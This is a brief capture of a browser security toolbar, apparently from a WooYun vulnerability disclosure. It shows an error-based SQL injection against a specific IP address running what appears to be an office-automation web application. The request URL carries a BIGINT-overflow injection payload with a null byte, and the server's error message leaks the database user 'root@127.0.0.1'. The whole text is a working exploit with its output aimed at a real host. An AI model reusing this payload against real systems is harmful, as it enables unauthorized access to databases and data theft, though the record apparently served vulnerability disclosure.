 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://112.124.38.225/general/document/index.php/recv/register/register_for/?tid=&title=1%' and (!(select*from(select user())x)-~0)>1;%00
Enable Post data Enable Referrer
SQL语句执行错误
#1690: BIGINT UNSIGNED value is out of range in '((not((select 'root@127.0.0.1' from dual))) - ~(0))'
www.wooyun.org